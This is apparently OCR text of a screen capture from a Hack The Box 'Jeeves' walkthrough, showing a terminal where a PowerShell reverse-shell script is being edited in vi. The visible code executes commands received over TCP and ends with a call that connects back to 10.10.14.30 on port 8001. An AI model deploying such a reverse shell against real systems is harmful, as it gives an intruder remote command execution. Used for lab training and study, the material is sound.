 Applications
Places
Terminal
Fri 09:31
1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.30 -Port 8001
:wq
[HTB] 0:openvpn  1:gobuster- 2:vi*
"ippSec" 09:31 18-May-18